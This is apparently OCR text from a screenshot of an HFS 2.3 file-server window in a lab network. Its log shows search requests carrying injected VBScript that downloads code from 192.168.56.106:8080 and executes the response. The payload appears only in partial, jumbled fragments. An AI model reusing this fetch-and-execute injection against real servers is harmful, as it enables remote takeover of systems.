 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.56.101/ Copy to clipboard
Top speed: 26.1 KB/s --- 209 kbps
Virtual File System Log
/
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
10:48:10 p.m. 192.168.56.106:46271 Requested GET /?search=10:48:54 p.m. 192.168.56.106
> x.Open+"GET","http://192.168.56.106:8080/bmwZooYzIx",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
10:48:54 p.m. 192.168.56.106:34219 Requested GET /?search=
IP address File Status Speed Time... Progress
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 257.16 K Total In: 15.35 K VFS: 0 items